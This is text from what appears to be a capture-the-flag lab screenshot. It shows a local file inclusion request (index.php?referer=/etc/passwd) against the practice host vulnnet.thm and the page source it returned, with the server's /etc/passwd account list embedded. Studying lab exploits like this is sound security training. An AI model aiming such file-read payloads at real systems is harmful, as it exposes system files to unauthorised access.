 view-source:http://vulnnet.thm/index.php?referer=/etc/passwd
130             </div>
131         </div>
132
133     </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
170     <script src="/js/index__7ed54732.js"></script>
171     <script src="/js/index__d8338055.js"></script>
172
173 </body>
174 </html>
175